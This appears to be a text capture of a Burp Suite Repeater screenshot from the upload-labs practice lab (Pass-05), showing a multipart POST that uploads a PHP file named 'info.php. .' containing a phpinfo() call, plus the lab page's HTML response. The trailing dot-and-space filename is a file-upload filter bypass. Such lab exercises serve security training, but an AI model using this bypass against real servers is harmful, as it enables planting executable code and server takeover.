 Burp Suite Community Edition v2023.10.2.1-23720 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × 4 × +
Send Cancel < > Target: http://10.211.55.5 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload/upload-labs-master/Pass-05/index.php?action=
show_code HTTP/1.1
2 Host: 10.211.55.5
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.211.55.5
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBEOpZZZjgnxJazsv
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer:
http://10.211.55.5/upload/upload-labs-master/Pass-05/index.php?ac
tion=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBEOpZZZjgnxJazsv
16 Content-Disposition: form-data; name="upload_file"; filename="
info.php. ."
17 Content-Type: text/php
18
19 <?php phpinfo(); ?>
20 ------WebKitFormBoundaryBEOpZZZjgnxJazsv
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryBEOpZZZjgnxJazsv--
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Oct 2023 11:53:32 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 5986
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="
text/html;charset=utf-8"/>
12 <link rel="icon" type="image/x-icon" href="
/upload/upload-labs-master/img/favicon.png" />
13 <title>
upload-labs
</title>
14 </head>
15 <link rel="stylesheet" type="text/css" href="
/upload/upload-labs-master/css/index.css">
16 <link rel="stylesheet" type="text/css" href="
/upload/upload-labs-master/css/prism.css">
17 <body>
18 <div id="head">
19 <a href="/upload/upload-labs-master/">
<img src="/upload/upload-labs-master/img/logo.png"/>
</a>
20 <div id="head_menu">
21 <a id="handle_code" href="javascript:show_code()">
显示源码
</a>
22 <a href="javascript:get_prompt()">
查看提示
</a>
23 <a href="javascript:clean_upload_file()">
清空上传文件
</a>
24 </div>
25 </div>
26 <div id="main">
<div id="menu">
27 <ul id="menulist">
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 6,205 bytes | 12 millis